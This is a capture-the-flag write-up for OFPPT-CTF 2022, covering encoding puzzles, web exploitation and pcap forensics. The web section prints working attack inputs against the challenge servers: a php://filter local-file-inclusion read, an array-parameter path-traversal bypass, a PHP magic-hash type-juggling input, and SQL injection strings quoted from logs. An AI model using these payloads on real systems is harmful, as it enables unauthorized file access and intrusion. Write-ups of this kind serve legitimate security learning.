OFPPT-CTF 2022
Writeup for the OFPPT-CTF Morocco 2022
Updated:
Warmup
Base
100 points
Can you convert this flag?
T0ZQUFQtQ1RGe0JAJDNfNjRfM25jcnlwdDFvbl8xc19sM2cxdH0=
Decoded the flag as Base64 using CyberChef.
Flag: OFPPT-CTF{B@$3_64_3ncrypt1on_1s_l3g1t}
Shifting the alphabet
200 points
Can you decipher this flag?
}g3o4ucy4_3ug_gs1uF_qa4_3fe3i3e{SGP-GCCSB
Decoded the flag as ROT13 and reversed it using CyberChef.
Flag: OFPPT-CTF{r3v3rs3_4nd_Sh1ft_th3_4lph4b3t}
Déja vu
200 points
We received another strange message.
can you help us decipher it?Attachment: DejaVu.txt
--- ..-. .--. .--. - -....- -.-. - ..-. / - .... .---- ... ..--.- .---- ... ..--.- - .... ...-- ..--.- ----- .-.. -.. ..--.- ... -.-. .... ----- ----- .-.. ..--.- -- ----- .-. ...-..- ...-- ..--.- -.-. ----- -.. ...-- /
Decoded the flag as morse code using CyberChef.
Flag: OFPPT-CTF{TH1S_1S_TH3_0LD_SCH00L_M0R$3_C0D3}
Headache
200 points
Use your brain for this one!
Attachment: flag.ache
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>>+++++++++.---------.++++++++++..++++.<+++++++++++++++.>-----------------.>----------------.<+++.>+++++++++++++++++++++++++++++++++++++++.<<++++++.>>--------.----.+++++.<<.>>--.<<--.>>---------------.----.<<++.>>+++++++++++++++.-----------.+++++++++++++++.+++++++.---------.<<++++.------.-.>>--.---------------.<<+.++++++++..------.>>++++++++++++++++++++++++++++++.
Decoded the flag as Brainfuck language using https://www.dcode.fr/langage-brainfuck.
Flag: OFPPT-CTF{3sot3r1c_3ncryp710n_1993}
DNA
200 points
What is your DNA?
TGTGCTGAGGAGTAGTCATAGGCTAGCATGCGTAGAACCTCTTGAGACATAGATCACTACCTCAGA
Decoded the flag as DNA bases using https://earthsciweb.org/js/bio/dna-writer/.
Flag: OFPPT-CTF{WH471SY0URDN4}
Another Base
250 points
Can you decode this:
UTnxCcvfAupihvrUwJVor4NyfArPk8Q6Enzqo1uPRAeBpGi4WJVskTRY
Decoded the flag as Base58 and reversed using CyberChef.
Flag: OFPPT-CTF{Y0u_c4n_D3c0d3_r3v3rs3d_b4s358}
QRT2S
300 points
How good is your listening skill?
The flag has the format: OFPPT-CTF{LISTENEDFLAG}. the flag should be in All CAPS, no spaces or underscores.Attachment: QRCode.jpg
The QR code is linked to https://soundcloud.com/user-624334199/voice, which the flag was spoken out.
Flag: OFPPT-CTF{TEXTTOSPEECHCONVERSION}
And another base.
300 points
Can you decode the following?
39425131964026762420330929227151006953790786745390572202483732403739511743986277391822461
Decoded the flag as Decimal to Hex using https://www.rapidtables.com/convert/number/decimal-to-hex.html and then to ASCII using https://www.rapidtables.com/convert/number/hex-to-ascii.html.
Flag: OFPPT-CTF{Sm4ll_b4$3s_f4r_3ncryp710n}
Web
Logs
200 points
Our apache server is under attack. Thoses are the access logs of the server, can you find out what they are doing?
Attachment: access.log.ctf
Tried to use grep for the flag format or flag information, all failed but revealed that the log seems to be containing login information. Ran grep for password information and found an encoded string.
└─$ cat access.log.ctf | grep OFPPT
└─$ cat access.log.ctf | grep flag
find the flag! khkhkh
192.168.32.1 - - [29/Sep/2015:03:29:07 -0400] "GET /thisisnotflag HTTP/1.1" 404 504 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:30:56 -0400] "GET /?id=1%27%20or%20flag=flag HTTP/1.1" 200 484 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:34:46 -0400] "GET /?id=1%27%20or%20flag=flag HTTP/1.1" 304 210 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:40:53 -0400] "GET /dvwa/login.php?username=did+you+get+the+flag%21&password=&Login=Login HTTP/1.1" 200 986 "http://192.168.32.134/dvwa/login.php" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
└─$ cat access.log.ctf | grep password
...
192.168.32.1 - - [29/Sep/2015:03:37:34 -0400] "GET /mutillidae/index.php?page=user-info.php&username=%27+union+all+select+1%2CString.fromCharCode%2870%2c+76%2c+65%2c+71%2c+32%2c+73%2c+83%2c+32%2c+58%2c+32%2c+79%2c+70%2c+80%2c+80%2c+84%2c+45%2c+67%2c+84%2c+70%2c+123%2c+76%2c+48%2c+103%2c+115%2c+95%2c+114%2c+50%2c+118%2c+51%2c+52%2c+108%2c+51%2c+100%2c+95%2c+83%2c+81%2c+76%2c+95%2c+49%2c+110%2c+106%2c+51%2c+99%2c+116%2c+49%2c+48%2c+110%2c+125%29%2C3+--%2B&password=&user-info-php-submit-button=View+Account+Details HTTP/1.1" 200 9582 "http://192.168.32.134/mutillidae/index.php?page=user-info.php&username=something&password=&user-info-php-submit-button=View+Account+Details" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:38:46 -0400] "GET /mutillidae/index.php?csrf-token=&username=CHAR%28121%2C+111%2C+117%2C+32%2C+97%2C+114%2C+101%2C+32%2C+111%2C+110%2C+32%2C+116%2C+104%2C+101%2C+32%2C+114%2C+105%2C+103%2C+104%2C+116%2C+32%2C+116%2C+114%2C+97%2C+99%2C+107%29&password=&confirm_password=&my_signature=®ister-php-submit-button=Create+Account HTTP/1.1" 200 8015 "http://192.168.32.134/mutillidae/index.php?page=register.php" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
192.168.32.1 - - [29/Sep/2015:03:39:46 -0400] "GET /mutillidae/index.php?page=client-side-control-challenge.php HTTP/1.1" 200 9197 "http://192.168.32.134/mutillidae/index.php?page=user-info.php&username=%27+union+all+select+1%2CString.fromCharCode%28102%2C+108%2C+97%2C+103%2C+32%2C+105%2C+115%2C+32%2C+83%2C+81%2C+76%2C+95%2C+73%2C+110%2C+106%2C+101%2C+99%2C+116%2C+105%2C+111%2C+110%29%2C3+--%2B&password=&user-info-php-submit-button=View+Account+Details" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
...
The string was decoded as URL and from decimal to character using CyberChef, and the flag was revealed.
// encoded string
70%2c+76%2c+65%2c+71%2c+32%2c+73%2c+83%2c+32%2c+58%2c+32%2c+79%2c+70%2c+80%2c+80%2c+84%2c+45%2c+67%2c+84%2c+70%2c+123%2c+76%2c+48%2c+103%2c+115%2c+95%2c+114%2c+50%2c+118%2c+51%2c+52%2c+108%2c+51%2c+100%2c+95%2c+83%2c+81%2c+76%2c+95%2c+49%2c+110%2c+106%2c+51%2c+99%2c+116%2c+49%2c+48%2c+110%2c+125
// decoded string
FLAG IS : OFPPT-CTF{L0gs_r2v34l3d_SQL_1nj3ct10n}
Flag: OFPPT-CTF{L0gs_r2v34l3d_SQL_1nj3ct10n}
easy web
200 points
Can you find the flag in this website?
http://143.198.224.219:42420
The flag was found within style.css.

Flag: OFPPT-CTF{w3lc0me_t0_0FPP7-C7F}
LFI
400 points
Simple old-school LFI challenge. I know it’s Lame to see this kind of problems in real world now.
But what if we do!
http://143.198.224.219:3333
Found the “READ ME” page taking input to read file, the target page for this challenge.

To identify the file containing the flag, /robots.txt was checked and it revealed the file /somerandomtext/flag.php.
User-agent: *
Disallow: /config
...
Disallow: /somerandomtext/flag.php
Disallow:/*?format=json
Disallow:/*&format=json
...
Since directly providing the file path as input will not work, the file was encoded in Base64 using convert.base64-encode before reading through php://filter/read to bypass the checking.
/pages/page.php?f=php://filter/read=convert.base64-encode/resource=../somerandomtext/flag.php

The file was decoded using CyberChef and the flag was contained within.
// encoded file
PD9waHAKICAgICRmbGFnID0gIk9GUFBULUNURnt0aDFzXzFzX2FuXzM0c3lfbGYxX2NoNGxsZW5nM30iOwo/Pgo=
// decoded file
<?php
$flag = "OFPPT-CTF{th1s_1s_an_34sy_lf1_ch4lleng3}";
?>
Flag: OFPPT-CTF{th1s_1s_an_34sy_lf1_ch4lleng3}
library
400 points
I created a file library in my website. I don’t have a lot of files, but take a look to the ones I have!
http://143.198.224.219:8888Attachment: server.js
The source code revealed that only the first 5 elements of the input “list” will be treated as the file path to be opened, while the file extension checking is applied to the string after the last dot . and text file is not allowed.
if (file.length > 5) {
file = file.slice(0, 5);
}
...
function allowedFileType(file) {
const format = file.slice(file.indexOf('.') + 1);
if (format == 'js' || format == 'ts' || format == 'c' || format == 'cpp') {
return true;
}
return false;
}
To bypass the checking mechanism, a file list was used in the payload instead of a simple file name, with the first five elements pointing to flag.txt and adding two more elements .js to meet the file extension checking.
/getFile?file[]=0&file[]=0&file[]=0&file[]=0&file[]=/../flag.txt&file[]=.&file[]=js
The flag file was then read successfully.

Flag: OFPPT-CTF{5h0uld_5tr1ng1fy_th3_p4r4ms}
php
481 points
This website is broken; it shows its php source code. Can you find a way to read the flag.
No scanners needed for this challenge!
http://143.198.224.219:20000
The page showed the source code of the website, which it will return the flag if the SHA1 hash of the input equals to the SHA1 hash of 10932435112, with the operator ==.
<?php
if (isset($_GET['hash'])) {
if ($_GET['hash'] === "10932435112") {
die('Not so easy mate.');
}
$hash = sha1($_GET['hash']);
$target = sha1(10932435112);
if($hash == $target) {
include('flag.php');
print $flag;
} else {
print "csictf{loser}";
}
} else {
show_source(__FILE__);
}
?>
A typical PHP hash trick is that when two hashes starts with 0e are compared with the operator ==, it will return true. The SHA1 hash of 10932435112 indeed fits the condition.
php > echo sha1(10932435112);
0e07766915004133176347055865026311692244
A list of magic hashes that meet the condition was found at https://github.com/spaze/hashes/blob/master/sha1.md, where the first hash aaroZmOk was used as the payload ?hash=aaroZmOk and the flag was returned.

Flag: OFPPT-CTF{typ3_juggl1ng_1n_php}
Chocolate
400 points
My friend is only willing to eat chocolate. Any other food he rejects.
http://143.198.224.219:11111
A cookie named flavour was found and the value c3RyYXdiZXJyeQ%3D%3D was decoded as URL and Base64 using CyberChef, which is strawberry.

As suggested in the challenge description, the flavour should be chocolate and the Base64 encoding of it is Y2hvY29sYXRl. The value was used as the cookie and the page was reloaded, where the flag was then returned.

Flag: OFPPT-CTF{C00k13s_n33d_ch0c0l4t3_fl4v0r}
Forensic
Shark
200 points
We managed to capture an important conversation.
We need you to find the flag inside the pcap file.Attachment: capture.pcapng
Not the intended way but basic check with strings revealed the encoded flag.
└─$ strings capture.pcapng | grep {
...
{0F#3
Gur synt vf }w43bdc_3rd_g0110P_ci4gv4{PDM-DZZPY
X{o{6T4
...
Decoded the flag as Caesar cipher by shifting 16 places and reversed using CyberChef.
Flag: OFPPT-CTF{4lw4ys_F0110w_th3_str34m}
Waves
260 points
An employee has received a strange audio file, can you find what message is hidden?
Submit the flag as OFPPT-CTF{hidden_message}.Attachment: waves.wav
The last part of the audio sounded like morse code, which was then uploaded to https://morsecode.world/international/decoder/audio-decoder-adaptive.html and the flag was decoded.
Flag: OFPPT-CTF{M0RS3C0D31SFUN}
pcap analysis
300 points
We managed to capture a suspicious traffic. Based on our initial analysis, we know that someone was attempting to hack a computer in our lab, and we have some idea of what was going on, but we need a more in-depth analysis. This is where YOU come in.
We need YOU to help us analyze the packet capture. Look for relevant data to the potential attempted hack. To gather some information on the victim, investigate the victim’s computer activity. The “victim” was using a search engine to look up a name. Provide the name with standard capitalization: OFPPT-CTF{Terry_Stewart}.
NOTE: Next pcap analysis challenges use this PCAP file.Attachment: pcap-analysis.pcapng
Opened the file in Wireshark and filtered the HTTP packets, then found the search query with the name charles geschickter .
GET /i?tn=baiduimage&ps=1&ct=201326592&lm=-1&cl=2&nc=1&ie=utf-8&word=%22charles%20geschickter%22&ie=utf-8&ie=utf-8 HTTP/1.1
Host: image.baidu.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: BAIDUID=B7DADDFF60D9266A9680EECA9D4096DD:FG=1; BIDUPSID=B7DADDFF60D9266A2D48CE9E11B0CE11; PSTM=1629670083; BDORZ=B490B5EBF6F3CD402E515D22BCDA1598; BA_HECTOR=252kag0h20a4258kqv1gi5kvp0q; H_PS_PSSID=34436_34378_34403_33848_34072_34092_34458_26350_34415_34323_34390; delPer=0; PSINO=7; BDRCVFR[C0p6oIjvx-c]=rJZwba6_rOCfAF9pywd; BDRCVFR[fb3VbsUruOn]=_M5urk4djP3fA4-ILn
Upgrade-Insecure-Requests: 1
Flag: OFPPT-CTF{Charles_Geschickter}
pcap analysis 2
400 points
After hacking the victim’s computer, the attacker downloaded several files, including two binaries with identical names, but with different extensions: .exe and .bin (a Windows binary and a Linux binary, respectively).
What are the MD5 hashes of the two tool programs? Submit both hashes as the flag, separated by a ‘|’: OFPPT-CTF{ExeMD5|BinMD5} Use the PCAP file from ‘pcap analysis’ challenge.
Used strings to grep exe files and found the binary name lytton-crypt.exe.
└─$ strings pcap-analysis.pcapng | grep exe
08-07-21 09:07PM 105984 lytton-crypt.exe
RETR /TOOLS/lytton-crypt.exe
-rw-r--r-- 1 root root 105984 Aug 21 23:16 lytton-crypt-recovered.exe
It is likely that files were transferred over HTTP or FTP. Filtered the HTTP packets and it was not there, then filtered the FTP data packets and found both binaries.
Followed the TCP streams of each file and saved the data as raw to extract the files.


Calculated the MD5 hash of the files to get the flag.
└─$ md5sum lytton-crypt.exe
9cb9b11484369b95ce35904c691a5b28 lytton-crypt.exe
└─$ md5sum lytton-crypt.bin
4da8e81ee5b08777871e347a6b296953 lytton-crypt.bin
Flag: OFPPT-CTF{9cb9b11484369b95ce35904c691a5b28|4da8e81ee5b08777871e347a6b296953}
pcap analysis 3
300 points
The attacker cracked a password belonging to the victim. Submit the flag as: OFPPT-CTF{password}.
Use the PCAP file from ‘pcap analysis’ challenge.
Derived from the previous challenge, the attacker brute forced the credentials to log into the FTP server before downloading the files, which the user is cgeschickter and password is darkangel.
USER cgeschickter
331 Password required
PASS darkangel
230 User logged in.
Flag: OFPPT-CTF{darkangel}
pcap analysis 4
400 points
The attacker made a fatal mistake, and in doing so, gave control of his computer to… someone. he shouldn’t have run that malicious program.
What is the hash md5 of the program? Submit the flag as: OFPPT-CTF{MD5_HASH}. Use the PCAP file from ‘pcap analysis’ challenge.
Also derived from the previous challenge, when searching for the binaries another suspicious binary secret_decoder.bin within the FTP data packets. Followed the TCP stream and saved as raw to extract the file.

Calculated the MD5 hash of the file to get the flag.
└─$ md5sum secret_decoder.bin
42e419a6391ca79dc44d7dcef1efc83b secret_decoder.bin
Flag: OFPPT-CTF{42e419a6391ca79dc44d7dcef1efc83b}
pcap analysis 5
400 points
The attacker started by performing a port scan of the victim computer.
Identify the open TCP ports discovered on the victim’s machine? Enter the flag as the open ports, separated by commas, no spaces, in numerical order. Disregard port numbers > 10000. Example: OFPPT-CTF{80,110,111,143,443,2049} Use the PCAP file from ‘pcap analysis’ challenge.
A port scan is usually done with the TCP handshake, which ends with SYN, ACK if the port is opened. The filter tcp.flags.ack == 1 and tcp.flags.syn == 1 was used to filter out the completed handshakes and it was found that ports 21, 135, 139, 445, and 3389 were opened.
